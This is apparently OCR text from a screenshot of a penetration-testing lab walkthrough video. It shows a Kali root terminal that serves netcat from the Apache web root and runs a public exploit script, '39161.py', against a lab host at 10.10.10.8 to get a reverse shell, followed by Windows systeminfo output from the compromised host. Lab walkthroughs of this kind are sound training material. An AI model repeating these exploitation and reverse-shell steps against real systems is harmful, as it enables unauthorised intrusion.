 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 23:07 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# ls
index.html
root@kali:/var/www/html# cp /usr/share/windows-binaries/nc.exe n
c.exe
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# cd ~
root@kali:~# python 39161.py 10.10.10.8 80
Creating script....
Uploading netcat...
Attempting a reverse connection...
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connect
ion
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features requ
ired for Hyper-V will not be displayed.
C:\Users\kostas\Desktop>
Let's get some more details.
LinkedIn
Right Ctrl